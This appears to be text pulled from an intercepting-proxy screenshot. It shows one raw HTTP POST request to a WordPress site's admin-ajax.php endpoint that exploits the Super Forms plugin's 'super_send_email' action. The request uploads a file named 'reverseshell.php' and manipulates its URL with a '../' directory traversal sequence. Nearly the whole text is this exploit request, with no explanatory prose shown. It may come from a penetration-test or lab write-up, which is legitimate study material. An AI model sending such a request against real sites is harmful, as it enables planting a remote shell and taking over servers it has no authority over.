 Request
Pretty Raw \n Actions
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: www.hf2019.cz
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 1530
10 Origin: http://www.hf2019.cz
11 Connection: close
12 Referer: http://www.hf2019.cz/
13 Cookie: SESSIONID=6vm5gtrie1s729tqj47t6mbm7p
14
15 action=super_send_email&data%5Bhidden_form_id%5D%5Bname%5D=hidden_form_id&data%5Bhidden_form_id%5D%5Bvalue%5D=6&
data%5Bhidden_form_id%5D%5Btype%5D=form_id&data%5Bhidden_contact_entry_id%5D%5Bname%5D=hidden_contact_entry_id&
data%5Bhidden_contact_entry_id%5D%5Bvalue%5D=&data%5Bhidden_contact_entry_id%5D%5Btype%5D=entry_id&data%5Bname%5D%5Bname%5D=name&
data%5Bname%5D%5Bvalue%5D=test&data%5Bname%5D%5Blabel%5D=Name&data%5Bname%5D%5Bexclude%5D=0&data%5Bname%5D%5Btype%5D=var&
data%5Bemail%5D%5Bname%5D=email&data%5Bemail%5D%5Bvalue%5D=test%40test.com&data%5Bemail%5D%5Blabel%5D=Email+address%3A&
data%5Bemail%5D%5Bexclude%5D=0&data%5Bemail%5D%5Btype%5D=var&data%5Bphonenumber%5D%5Bname%5D=phonenumber&
data%5Bphonenumber%5D%5Bvalue%5D=53535355235&data%5Bphonenumber%5D%5Blabel%5D=Phonenumber%3A&data%5Bphonenumber%5D%5Bexclude%5D=0&
data%5Bphonenumber%5D%5Btype%5D=var&data%5Bquestion%5D%5Bname%5D=question&data%5Bquestion%5D%5Bvalue%5D=test&
data%5Bquestion%5D%5Blabel%5D=Question&data%5Bquestion%5D%5Bexclude%5D=0&data%5Bquestion%5D%5Btype%5D=text&data%5Bfile%5D%5Blabel%5D=
File&data%5Bfile%5D%5Btype%5D=files&data%5Bfile%5D%5Bexclude%5D=0&data%5Bfile%5D%5Bfiles%5D%5B0%5D%5Bname%5D=file&
data%5Bfile%5D%5Bfiles%5D%5B0%5D%5Bvalue%5D=reverseshell.php&data%5Bfile%5D%5Bfiles%5D%5B0%5D%5Burl%5D=
http%3A%2F%2Fwww.hf2019.cz%2Fwp-content%2Fplugins%2Fsuper-forms%2Fuploads%2Fphp%2Ffiles%2F..%2F..%2F..%2F..%2F..%2F..%2Ffoo.abc&
data%5Bfile%5D%5Bfiles%5D%5B0%5D%5Blabel%5D=File&data%5Bfile%5D%5Bfiles%5D%5B0%5D%5Bexclude%5D=0&form_id=6&entry_id=